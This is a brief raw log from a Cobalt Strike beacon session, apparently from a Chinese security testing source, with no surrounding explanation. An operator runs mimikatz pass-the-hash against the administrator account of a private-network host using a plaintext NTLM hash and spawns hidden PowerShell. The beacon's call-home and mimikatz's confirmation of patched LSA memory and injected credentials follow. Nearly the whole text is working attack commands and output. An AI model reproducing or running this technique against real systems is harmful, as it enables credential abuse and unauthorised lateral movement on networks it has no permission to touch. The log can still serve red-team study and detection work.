 beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.0.106 /ntlm:621cdf4b49c06ec28caa7a6cab4ebac8 /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.0.106 /ntlm:621cdf4b49c06ec28caa7a6cab4ebac8 /run:"powershell -w hidden" command
[+] host called home, sent: 1006167 bytes
[+] received output:
user : administrator
domain : 192.168.0.106
program : powershell -w hidden
impers. : no
NTLM : 621cdf4b49c06ec28caa7a6cab4ebac8
| PID 1828
| TID 1880
| LSA Process is now R/W
| LUID 0 ; 302457 (00000000:00049d79)
\_ msv1_0 - data copy @ 000000BEAD0D50F0 : OK !
\_ kerberos - data copy @ 000000BEAD0DD088
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000BEAD0E4398 (16) -> null
雷神众测